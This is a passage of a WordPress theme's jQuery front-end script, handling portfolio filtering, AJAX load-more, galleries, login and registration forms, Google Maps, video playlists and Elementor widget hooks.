				}, 4000);
			} );
		}
	}

	/* Portfolio
	 ----------------------------------------------------------------*/
	PENCI.portfolio = function () {
		var $penci_portfolio = $( '.penci-portfolio' );


		if ( $().isotope && $penci_portfolio.length ) {
			$( '.penci-portfolio' ).each( function () {
				var $this = $( this ),
					unique_id = $( this ).attr( 'id' ),
					DataFilter = null;

				if( typeof(portfolioDataJs) != "undefined" && portfolioDataJs !== null) {
					for ( var e in portfolioDataJs ) {

						if ( portfolioDataJs[e].instanceId == unique_id ) {
							var DataFilter = portfolioDataJs[e];
						}
					}
				}

				$( window ).load( function () {
					$this.isotope( {
						itemSelector    : '.portfolio-item',
						animationEngine : 'best-available',
						animationOptions: {
							duration: 250,
							queue   : false
						}
					} ); // isotope

					$this.addClass( 'loaded' );

					$('.portfolio-item .inner-item-portfolio').each( function () {
						var $this = $( this );
						$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
							$this.addClass( 'animated' );
						} ); // inview
					} ); // each

					var location = window.location.hash.toString();
					if ( location.length ) {
						location = location.replace( '#', '' );
						location.match( /:/ );
						var Mlocation = location.match( /^([^:]+)/ )[1];
						location = location.replace( Mlocation + ":", "" );

						if ( location.length > 1 ) {

							var $termActive = $afilter.filter( '[data-term="' + location + '"]' ),
							    portfolioItem = $this.find( '.portfolio-item' ),
								$buttonLoadMore = $this.parent().find( '.penci-pagenavi-shortcode' );

							if ( $termActive.length ) {

								liFilter.removeClass( 'active' );
								$termActive.parent().addClass( 'active' );
								$this.isotope( { filter: '.penci-' + location } );

								var dataTerm = $termActive.data( "term" ),
									p = {};

								DataFilter.currentTerm = dataTerm;
								$.each( DataFilter.countByTerms, function ( t, e ) {
									p[t] = 0
								} );

								portfolioItem.each( function ( t, e ) {
									$.each( ($( e ).data( "terms" ) + "").split( " " ), function ( t, e ) {
										p[e] ++;
									} )
								} );

								var show_button = 'number' == typeof p[dataTerm] && p[dataTerm] == DataFilter.countByTerms[dataTerm];
								if ( $buttonLoadMore.length ){
									if ( portfolioItem.length !== DataFilter.count && ! show_button ) {
										$buttonLoadMore.show();
									}else{
										$buttonLoadMore.hide();
									}
								}
							}
						}
					}
				} ); // load

				// Filter items when filter link is clicked
				var $filter = $this.parent().find( '.penci-portfolio-filter' ),
					$afilter = $filter.find( 'a' ),
					liFilter = $filter.find( 'li' );

				liFilter.on( 'click', function () {

					var self = $( this ),
						term = self.find( 'a' ).data( "term" ),
						selector = self.find( "a" ).attr( 'data-filter' ),
						$e_dataTerm = $filter.find( 'a' ).filter( '[data-term="' + term + '"]' ),
						portfolioItem = $this.find( '.portfolio-item' ),
						$buttonLoadMore = $this.parent().find( '.penci-pagenavi-shortcode' ),
						scrollTop = $( window ).scrollTop();

					liFilter.removeClass( 'active' );
					self.addClass( 'active' );

					$this.parent().find( '.penci-ajax-more-button' ).attr( 'data-cat', term );

					$this.isotope( { filter: selector } );

					if ( $e_dataTerm.length ) {
						window.location.hash = "*" == term ? "" : term;

						$( window ).scrollTop( scrollTop );
					}

					var p = {};
					DataFilter.currentTerm = term;
					$.each( DataFilter.countByTerms, function ( t, e ) {
						p[t] = 0
					} );

					portfolioItem.each( function ( t, e ) {
						$.each( ($( e ).data( "terms" ) + "").split( " " ), function ( t, e ) {
							p[e] ++;
						} )
					} );

					var show_button = 'number' == typeof p[term] && p[term] == DataFilter.countByTerms[term];
					if ( $buttonLoadMore.length ){
						if ( portfolioItem.length !== DataFilter.count && ! show_button ) {
							$buttonLoadMore.show();
						}else{
							$buttonLoadMore.hide();
						}
					}

					return false;
				} );

				PENCI.portfolioLoadMore.loadMore( $this, DataFilter );
				PENCI.portfolioLoadMore.infinityScroll( DataFilter );

			} ); // each .penci-portfolio

		}	// end if isotope & portfolio


		var $btnLoadMore = $( '.penci-plf-loadmore' );
		if ( ! $().isotope || ! $btnLoadMore.length ) {
			return false;
		}
	}

	PENCI.portfolioLoadMore = {
		btnLoadMore : $( '.penci-plf-loadmore' ),
		loadMore: function( $pfl_wapper, DataFilter ){
			var self = this;
			$( 'body' ).on( 'click', '.penci-ajax-more-button', function ( event ) {
				self.actionLoadMore( $( this ),$pfl_wapper, DataFilter );
			} );
		},
		infinityScroll: function( DataFilter ){
			var self = this,
				$handle = $( '.penci-plf-loadmore' ),
				$button_load = $handle.find( '.penci-ajax-more-button' );

			if ( $handle.hasClass( 'penci-infinite-scroll' ) ) {
				$( window ).on( 'scroll', function () {

					var hT = $button_load.offset().top,
						hH = $button_load.outerHeight(),
						wH = $( window ).height(),
						wS = $( this ).scrollTop();

					if ( ( wS > ( hT + hH - wH ) ) && $button_load.length ) {
						var $pfl_wapper = $button_load.closest( '.penci-portfolio' );
						self.actionLoadMore( $button_load,$pfl_wapper, DataFilter );
					}
				} ).scroll();
			}
		},
		actionLoadMore: function ( $button_load, $pfl_wapper, DataFilter ) {
			if ( $button_load.hasClass( 'loading-portfolios' ) ) {
				return false;
			}

			$button_load.addClass( 'loading-portfolios' );

			var mesNoMore = $button_load.data( 'mes_no_more' ),
				mes = $button_load.data( 'mes' );

			DataFilter.pflShowIds = [];

			$button_load.closest('.wrapper-penci-portfolio').find( '.portfolio-item' ).each( function ( t, e ) {
				DataFilter.pflShowIds.push( $( e ).data( 'pflid' ) );
			} );

			var data = {
				action: 'penci_pfl_more_post_ajax',
				datafilter: DataFilter,
				nonce: ajax_var_more.nonce
			};
			$.post( ajax_var_more.url, data, function ( response ) {
				if ( ! response.data.items ) {
					$button_load.find( '.ajax-more-text' ).html( mesNoMore );
					$button_load.removeClass( 'loading-portfolios' );

					$button_load.closest( '.wrapper-penci-portfolio' ).find( '.penci-portfolio-filter li.active' ).addClass( 'loadmore-finish' );

					setTimeout( function () {
						$button_load.parent().parent().hide();
						$button_load.find( '.ajax-more-text' ).html( mes );
					}, 1200 );

					return false;
				}

				var $wrap_content = $button_load.closest( '.wrapper-penci-portfolio' ).find( '.penci-portfolio' ),
					$data = $( response.data.items );

				$wrap_content.find( '.inner-portfolio-posts' ).append( $data );
				$wrap_content.isotope( 'appended', $data ).imagesLoaded( function () {
					$wrap_content.isotope( 'layout' );
				} );

				$('.penci-lazy').Lazy({
					effect: 'fadeIn',
					effectTime: 300,
					scrollDirection: 'both'
				});

				$( ".container" ).fitVids();
				
				$( 'a[data-rel^="penci-gallery-image-content"]' ).magnificPopup( {
					type               : 'image',
					closeOnContentClick: true,
					closeBtnInside     : false,
					fixedContentPos    : true,
					image              : {
						verticalFit: true
					},
					gallery : {
						enabled: true
					},
					zoom               : {
						enabled : true,
						duration: 300
					}
				} );

				$wrap_content.addClass( 'loaded' );

				$('.portfolio-item .inner-item-portfolio').each( function () {
					var $this = $( this );
					$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
						$this.addClass( 'animated' );
					} ); // inview
				} ); // each

				$button_load.removeClass( 'loading-portfolios' );
			} );

			$.ajax( {
				type: 'POST',
				dataType: 'html',
				url: ajax_var_more.url,
				data: 'datafilter=' + DataFilter + '&action=penci_pfl_more_post_ajax&nonce=' + ajax_var_more.nonce,
				success: function ( data ) {


				},
				error: function ( jqXHR, textStatus, errorThrown ) {
				}

			} );

		}
	}

	/* Gallery
	 ----------------------------------------------------------------*/
	PENCI.gallery = function () {
		var $justified_gallery = $( '.penci-post-gallery-container.justified' );
		var $masonry_gallery = $( '.penci-post-gallery-container.masonry' );
		if ( $().justifiedGallery && $justified_gallery.length ) {
			$( '.penci-post-gallery-container.justified' ).each( function () {
				var $this = $( this );
				$this.justifiedGallery( {
					rowHeight: $this.data( 'height' ),
					lastRow  : 'nojustify',
					margins  : $this.data( 'margin' ),
					randomize: false
				} );
			} ); // each .penci-post-gallery-container
		}

		if ( $().isotope && $masonry_gallery.length ) {

			$('.penci-post-gallery-container.masonry .item-gallery-masonry').each(function () {
				var $this = $(this).children();
				if ($this.attr('data-cap') && ! $this.hasClass( 'added-caption' ) ) {
					var $title = $this.attr('data-cap');
					if( $title !== 'undefined' ){
						$this.children().append('<div class="caption">' + $title + '</div>');
						$this.addClass('added-caption');
					}

				}
			});
		}

		$(window).load(function() {
			if ( $masonry_gallery.length ) {
				$masonry_gallery.each( function () {
					var $this = $( this );
					// initialize isotope
					$this.isotope( {
						itemSelector      : '.item-gallery-masonry',
						transitionDuration: '.55s',
						layoutMode        : 'masonry'
					} );

					$this.addClass( 'loaded' );

					$('.penci-post-gallery-container.masonry .item-gallery-masonry').each( function () {
						var $this = $( this );
						$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
							$this.children().addClass( 'animated' );
						} ); // inview
					} ); // each

				} );
			}
		});
	},
	
	/* Jarallax
	 ----------------------------------------------------------------*/
	PENCI.Jarallax = function () {
		if ( ! $.fn.jarallax || ! $( '.penci-jarallax' ).length ) {
			return false;
		}
		$( '.penci-jarallax' ).each( function () {
			var $this = $( this ),
				$jarallaxArgs = {};

			$this.imagesLoaded( { background: true }, function () {
				jarallax( $this, $jarallaxArgs );
			} );


		} );
	},
	
	/* Related Popup
	 ----------------------------------------------------------------*/
	PENCI.RelatedPopup = function () {
		if ( $( '.penci-rlt-popup' ).length ) {
			var rltpopup = $('.penci-rlt-popup'),
				rltclose = $('.penci-rlt-popup .penci-close-rltpopup');
			$(window).load(function() {
				$('.penci-flag-rlt-popup').bind('inview', function(event, isInView, visiblePartX, visiblePartY) {
					if ( ! rltpopup.hasClass( 'rltpopup-notshow-again' ) && isInView ) {
						rltpopup.addClass('rltpopup-show-up');
						
						rltclose.click(function(e) {
							e.preventDefault();
							rltpopup.removeClass('rltpopup-show-up').addClass('rltpopup-notshow-again');
						});
					}
				});
				rltclose.click(function(e) {
					e.preventDefault();
					rltpopup.removeClass('rltpopup-show-up').addClass('rltpopup-notshow-again');
				});
			});
		}
	},

	PENCI.extraFunction = {
		init: function () {
			this.counterUp();
			this.progressBar();
			this.login();
			this.register();
			this.map();
		},
		progressBar: function (){
			if ( $( '.penci-review-process' ).length ) {
				$( '.penci-review-process' ).each( function () {
					var $this = $( this ),
						$bar = $this.children(),
						$bar_w = $bar.data( 'width' ) * 10;
					$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
						$bar.animate( {width: $bar_w + '%'}, 1000 );
					} ); // bind inview
				} ); // each
			}

			if ( $.fn.easyPieChart && $( '.penci-piechart' ).length ) {
				$( '.penci-piechart' ).each( function () {
					var $this = $( this );
					$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
						var chart_args = {
							barColor: $this.data( 'color' ),
							trackColor: $this.data( 'trackcolor' ),
							scaleColor: false,
							lineWidth: $this.data( 'thickness' ),
							size: $this.data( 'size' ),
							animate: 1000
						};
						$this.easyPieChart( chart_args );
					} ); // bind inview
				} ); // each
			}
		},
		counterUp: function () {
			var $counterup = $( '.penci-counterup-number' );

			if ( ! $.fn.counterUp || ! $counterup.length ) {
				return false;
			}

			$counterup.each( function () {
				var $this = $( this );

				$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
					setTimeout( function () {
						$( {countNum: $this.text()} ).animate(
							{
								countNum: $this.attr( 'data-count' )
							},

							{
								duration: 2000,
								easing: 'linear',
								step: function () {
									$this.text( Math.floor( this.countNum ) );
								},
								complete: function () {
									$this.text( this.countNum );
								}
							}
						);
					}, $this.attr( 'data-delay' ) );


				} ); // bind inview
			} );
		},
		login: function () {
			var $body = $( 'body' ),
				$loginform = $( '#penci-loginform' ),
				$loginContainer = $loginform.parent( '.penci-login-wrap' );

			if( ! $loginform.length ) {
				return false;
			}

			$body.on( 'click', '.penci-user-register', function ( e ) {
				e.preventDefault();

				var $this = $( this ),
					$parent = $this.closest( '.penci-login-register' );

				$parent.find( '.penci-login-wrap' ).addClass( 'hidden' );
				$parent.find( '.penci-register-wrap' ).removeClass( 'hidden' );
			} );

			$( '#penci-user-login,#penci-user-pass' ).on( 'focus', function () {
				$( this ).removeClass( 'invalid' );
			} );

			$loginform.submit( function ( e ) {
				var $this = $( this ),
					inputUsername = $this.find( '#penci-user-login' ),
					inputPass = $this.find( '#penci-user-pass' ),
					valUsername = inputUsername.val(),
					valPass = inputPass.val(),
					captcha = $this.find( '.g-recaptcha-response' ).val();

				if ( inputUsername.length > 0 && valUsername == '' ) {
					inputUsername.addClass( 'invalid' );
					e.preventDefault();
				}

				if ( inputPass.length > 0 && valPass == '' ) {
					inputPass.addClass( 'invalid' );
					e.preventDefault();
				}

				if ( valUsername == '' || valPass == '' ) {
					return false;
				}

				$loginContainer.parent().addClass( 'ajax-loading' );
				$loginContainer.find( '.message' ).slideDown().remove();

				var data = {
					action: 'penci_login_ajax',
					username: valUsername,
					password: valPass,
					captcha: captcha,
					remember: $loginContainer.find( '#rememberme' ).val()
				};

				$.post( ajax_var_more.url, data, function ( response ) {
					$loginContainer.parent().removeClass( 'ajax-loading' );
					$loginContainer.append( response.data );
					if ( ! response.success ) {
						return;
					}

					window.location = window.location;
				} );

				e.preventDefault();
				return false;
			} );
		},
		register: function () {
			var $body = $( 'body' ),
				$registerform = $( '#penci-registration-form' ),
				$registerContainer = $registerform.closest( '.penci-register-wrap' );

			if( ! $registerform.length ) {
				return false;
			}

			$body.on( 'click', '.penci-user-login-here', function ( e ) {
				e.preventDefault();

				var $this = $( this ),
					$parent = $this.closest( '.penci-login-register' );

				$parent.find( '.penci-login-wrap' ).removeClass( 'hidden' );
				$parent.find( '.penci-register-wrap' ).addClass( 'hidden' );

				return false;
			} );

			var $allInput = $( '.penci_user_name,.penci_user_name,.penci_user_email,.penci_user_pass,.penci_user_pass_confirm' );
			$allInput.on( 'focus', function () {
				$( this ).removeClass( 'invalid' );
			} );

			$registerform.submit( function ( e ) {
				e.preventDefault();

				var $this = $( this ),
					inputUsername = $this.find( '.penci_user_name' ),
					inputEmail = $this.find( '.penci_user_email' ),
					$inputPass = $this.find( '.penci_user_pass' ),
					$inputPassConfirm = $this.find( '.penci_user_pass_confirm' ),
					valUsername = inputUsername.val(),
					valEmail = inputEmail.val(),
					valPass = $inputPass.val(),
					valPassConfirm = $inputPassConfirm.val(),
					captcha = $this.find( '.g-recaptcha-response' ).val();

				$allInput.removeClass( 'invalid' );

				if ( inputUsername.length > 0 && valUsername == '' ) {
					inputUsername.addClass( 'invalid' );
					event.preventDefault();
				}

				if ( inputEmail.length > 0 && valEmail == '' ) {
					inputEmail.addClass( 'invalid' );
					event.preventDefault();
				}

				if ( $inputPass.length > 0 && valPass == '' ) {
					$inputPass.addClass( 'invalid' );
					event.preventDefault();
				}

				if ( $inputPassConfirm.length > 0 && valPassConfirm == '' ) {
					$inputPassConfirm.addClass( 'invalid' );
					event.preventDefault();
				}
				if ( valUsername == '' || valEmail == '' || valPass == '' || valPassConfirm == '' ) {
					return false;
				}

				// Password does not match the confirm password
				if ( valPassConfirm !== valPass ) {
					$inputPass.addClass( 'invalid' );
					$inputPassConfirm.addClass( 'invalid' );
					$registerContainer.append( ajax_var_more.errorPass );
					event.preventDefault();

					return false;
				}
				$registerContainer.parent().addClass( 'ajax-loading' );
				$registerContainer.find( '.message' ).slideDown().remove();

				var data = {
					action: 'penci_register_ajax',
					fistName: $this.find( '.penci_first_name' ).val(),
					lastName: $this.find( '.penci_last_name' ).val(),
					username: valUsername,
					password: valPass,
					confirmPass: valPassConfirm,
					email: valEmail,
					captcha : captcha
				};

				$.post( ajax_var_more.url, data, function ( response ) {
					$registerContainer.parent().removeClass( 'ajax-loading' );
					$registerContainer.append( response.data );
					if ( ! response.success ) {
						return;
					}
					window.location = window.location;
				} );

				event.preventDefault();
				return false;
			} );

			return false;
		},
		map: function () {
			if ( ! $( '.penci-google-map' ).length ) {
				return false;
			}
			$( '.penci-google-map' ).each( function () {

				var map = $( this ),
					Option = map.data( "map_options" ),
					mapID = map.attr( 'id' );


				var mapTypePre = google.maps.MapTypeId.ROADMAP;
				switch ( Option.map_type ) {
					case"satellite":
						mapTypePre = google.maps.MapTypeId.SATELLITE;
						break;
					case"hybrid":
						mapTypePre = google.maps.MapTypeId.HYBRID;
						break;
					case"terrain":
						mapTypePre = google.maps.MapTypeId.TERRAIN
				}
				var latLng = new google.maps.LatLng( - 34.397, 150.644 );
				var map = new google.maps.Map( document.getElementById( mapID ), {
					zoom: parseInt( Option.map_zoom ),
					center: latLng,
					mapTypeId: mapTypePre,
					panControl: Option.map_pan,
					zoomControl: Option.map_is_zoom,
					mapTypeControl: true,
					scaleControl: Option.map_scale,
					streetViewControl: Option.map_street_view,
					rotateControl: Option.map_rotate,
					overviewMapControl: Option.map_overview,
					scrollwheel: Option.map_scrollwheel
				} );
				var marker = new google.maps.Marker( {
					position: latLng,
					map: map,
					title: Option.marker_title,
					icon: Option.marker_img
				} );

				if ( Option.info_window ) {
					var infoWindow = new google.maps.InfoWindow( {
						content: Option.info_window
					} );

					google.maps.event.addListener( marker, "click", function () {
						infoWindow.open( map, marker );
					} );
				}

				if ( 'coordinates' == Option.map_using && Option.latitude && Option.longtitude ) {
					latLng = new google.maps.LatLng( Option.latitude, Option.longtitude );
					map.setCenter( latLng );
					marker.setPosition( latLng );
				} else {
					var geocoder = new google.maps.Geocoder();
					geocoder.geocode( {
						address: Option.address
					}, function ( results ) {
						var loc = results[0].geometry.location;
						latLng = new google.maps.LatLng( loc.lat(), loc.lng() );
						map.setCenter( latLng );
						marker.setPosition( latLng );
					} );
				}
			} );
		},
	},

	PENCI.VideosList = {
		// Init the module
		init: function () {
			PENCI.VideosList.play();
		},
		play: function () {
			if ( ! $( '.penci-video_playlist' ).length ) {
				return false;
			}
			$( '.penci-video_playlist' ).each( function ( idx, item ) {
				var $blockVideo = $( this ),
					$VideoF = $blockVideo.find( '.penci-video-frame' );

				var $height = $blockVideo.find( '.penci-video-nav' ).height(),
					$heightTitle = $blockVideo.find( '.penci-video-nav .penci-playlist-title' ).height()

				$blockVideo.find( '.penci-video-playlist-nav' ).css( 'height', $height - $heightTitle );
				// Init
				$VideoF.video();
				PENCI.VideosList.updateStatus( $blockVideo );

				// Show First video and remove the loader icon
				$VideoF.addVideoEvent( 'ready', function () {
					$VideoF.css( 'visibility', 'visible' ).fadeIn();
					$blockVideo.find( '.loader-overlay' ).remove();
				} );
				// Play videos
				$blockVideo.on( 'click', '.penci-video-playlist-item', function () {
					var $thisVideo = $( this ),
						frameID = $thisVideo.data( 'name' ),
						$thisFrame = $( '#' + frameID ),
						videoSrc = $thisVideo.data( 'src' ),
						videoNum = $thisVideo.find( '.penci-video-number' ).text();

					if ( $thisVideo.hasClass( 'is-playing' ) ) {
						$thisFrame.pauseVideo();
						return;
					}

					// Update the number of the playing video in the title section
					$blockVideo.find( '.penci-video-playing' ).text( videoNum );

					// Pause all Videos
					$blockVideo.find( '.penci-video-frame' ).each( function () {
						$( this ).pauseVideo().hide();
					} )

					// If the iframe not loaded before, add it
					if ( ! $thisFrame.length ) {
						// Add the loader icon
						$blockVideo.find( '.fluid-width-video-wrapper' ).prepend( '' );

						$blockVideo.find( '.fluid-width-video-wrapper' ).append( '<iframe class="penci-video-frame" id="' + frameID + '" src="' + videoSrc + '" frameborder="0" width="100%"" height="434" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>' );
						$thisFrame = $( '#' + frameID );

						$thisFrame.video(); // reinit

						$thisFrame.addVideoEvent( 'ready', function ( e, $thisFrame, video_type ) {
							$thisFrame.playVideo();
							$blockVideo.find( '.loader-overlay' ).remove();
						} );
					} else {
						$thisFrame.playVideo();
					}

					$thisFrame.css( 'visibility', 'visible' ).fadeIn();

					PENCI.VideosList.updateStatus( $blockVideo );

				} );
			} );
		},
		updateStatus: function ( $blockVideo ) {
			$blockVideo.find( '.penci-video-frame' ).each( function () {
				var $this = $( this ),
					$videoItem = $( "[data-name='" + $this.attr( 'id' ) + "']" );

				$this.addVideoEvent( 'play', function () {
					$videoItem.removeClass( 'is-paused' ).addClass( 'is-playing' );
				} );

				$this.addVideoEvent( 'pause', function () {
					$videoItem.removeClass( 'is-playing' ).addClass( 'is-paused' );
				} );

				$this.addVideoEvent( 'finish', function () {
					$videoItem.removeClass( 'is-paused is-playing' );
				} );
			} );
		}
	};


	/* Init functions
	 ---------------------------------------------------------------*/



	$(document).ready(function() {
		PENCI.general();
		PENCI.cookie();
		PENCI.main_sticky();
		PENCI.fixheadline();
		PENCI.featured_slider();
		PENCI.owl_slider();
		PENCI.fitvids();
		PENCI.sticky_sidebar();
		PENCI.mega_menu();
		PENCI.mobile_menu();
		PENCI.toggleMenuHumburger();
		PENCI.lightbox();
		PENCI.masonry();
		PENCI.video_background();
		PENCI.portfolio();
		PENCI.gallery();
		PENCI.Jarallax();
		PENCI.RelatedPopup();
		PENCI.extraFunction.init();
		PENCI.VideosList.init();
		$(window ).resize( function(){ PENCI.sticky_sidebar(); } );
	});

	// Add space for Elementor Menu Anchor link
	$( window ).on( 'elementor/frontend/init', function() {
		if ( window.elementorFrontend ) {


			function penciLazy() {
				$('.penci-lazy').Lazy({
					effect: 'fadeIn',
					effectTime: 300,
					scrollDirection: 'both'
				});
			};

			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-portfolio.default', function ( $scope ) {
				PENCI.portfolio();
			} );
			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-about-me.default', function ( $scope ) {
				penciLazy();
			} );
			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-image-gallery.default', function ( $scope ) {
				penciLazy();
				PENCI.masonry();
				PENCI.gallery();
				PENCI.owl_slider();
				var $masonry_gallery = $( '.penci-post-gallery-container.masonry' );
				if ( $().isotope && $masonry_gallery.length ) {

					$masonry_gallery.each( function () {
						var $this = $( this );
						// initialize isotope
						$this.isotope( {
							itemSelector      : '.item-gallery-masonry',
							transitionDuration: '.55s',
							layoutMode        : 'masonry'
						} );

						$this.addClass( 'loaded' );

						$('.penci-post-gallery-container.masonry .item-gallery-masonry').each( function () {
							var $this = $( this );
							$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
								$this.children().addClass( 'animated' );
							} ); // inview
						} ); // each

					} );
				}
			} );
			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-pintersest.default', function ( $scope ) {
				penciLazy();
			} );
			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-video-playlist.default', function ( $scope ) {
				penciLazy();
			} );

			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-featured-boxes.default', function ( $scope ) {
				penciLazy();
			} );
			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-popular-posts.default', function ( $scope ) {
				penciLazy();
				PENCI.owl_slider();
			} );

			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-featured-cat.default', function ( $scope ) {
				penciLazy();
				PENCI.owl_slider();
			} );

			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-latest-posts.default', function ( $scope ) {
				penciLazy();
				PENCI.owl_slider();
				PENCI.masonry();
			} );

			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-recent-posts.default', function ( $scope ) {
				penciLazy();
			} );
			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-team-member.default', function ( $scope ) {
				penciLazy();
			} );
			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-portfolio.default', function ( $scope ) {
				PENCI.portfolio();
				PENCI.masonry();

				var $penci_portfolio = $( '.penci-portfolio' );
				if ( $().isotope && $penci_portfolio.length ) {
					$( '.penci-portfolio' ).each( function () {
						var $this = $( this );

						$this.isotope( {
							itemSelector    : '.portfolio-item',
							animationEngine : 'best-available',
							animationOptions: {
								duration: 250,
								queue   : false
							}
						} ); // isotope

						$this.addClass( 'loaded' );

						$('.portfolio-item .inner-item-portfolio').each( function () {
							var $this = $( this );
							$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
								$this.addClass( 'animated' );
							} ); // inview
						} ); // each
					} );
				}
			} );

			elementorFrontend.hooks.addAction('frontend/element_ready/penci-facebook-page.default', function ( $scope ) {
				var faceIsLoading="",faceisLoaded="";faceIsLoading||faceisLoaded||(faceIsLoading=!0,jQuery.ajax({url:"https://connect.facebook.net/"+ajax_var_more.facebookLang+"/sdk.js",dataType:"script",cache:!0,success:function(){FB.init({appId:"",version:"v2.10",xfbml:!1}),faceisLoaded=!0,faceIsLoading=!1,jQuery(document).trigger("fb:sdk:loaded")}}));var parse=function(){$scope.find(".elementor-widget-container div").attr("data-width",$scope.width()+"px"),FB.XFBML.parse($scope[0])};faceisLoaded?parse():jQuery(document).on("fb:sdk:loaded",parse);
			} );

			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-featured-sliders.default', function ( $scope ) {
				PENCI.featured_slider();
				penciLazy();
			} );
			elementorFrontend.hooks.addAction('frontend/element_ready/penci-custom-sliders.default', function ( $scope ) {
				PENCI.owl_slider();
			} );
			elementorFrontend.hooks.addAction('frontend/element_ready/penci-instagram.default', function ( $scope ) {
				PENCI.featured_slider();
				penciLazy();
				PENCI.owl_slider();
			} );
			elementorFrontend.hooks.addAction('frontend/element_ready/penci-posts-slider.default', function ( $scope ) {
				PENCI.featured_slider();
				penciLazy();
				PENCI.owl_slider();
			} );

			elementorFrontend.hooks.addAction('frontend/element_ready/penci-counter-up.default', function ( $scope ) {
				PENCI.extraFunction.counterUp();
			} );

			elementorFrontend.hooks.addAction('frontend/element_ready/penci-map.default', function ( $scope ) {
				PENCI.extraFunction.map();
			} );
			elementorFrontend.hooks.addAction('frontend/element_ready/penci-latest-tweets.default', function ( $scope ) {
				PENCI.owl_slider();
			} );
			elementorFrontend.hooks.addAction('frontend/element_ready/penci-testimonials.default', function ( $scope ) {
				PENCI.owl_slider();
			} );

			elementorFrontend.hooks.addAction('frontend/element_ready/penci-media-carousel.default', function ( $scope ) {
				penciLazy();
				PENCI.lightbox();
				PENCI.owl_slider();
			} );

			elementorFrontend.hooks.addAction('frontend/element_ready/penci-progress-bar.default', function ( $scope ) {
				PENCI.extraFunction.progressBar();
			} );

			elementorFrontend.hooks.addAction('frontend/element_ready/penci-sidebar.default', function ( $scope ) {
				penciLazy();
			} );
		}
	} );

})(jQuery);	// EOF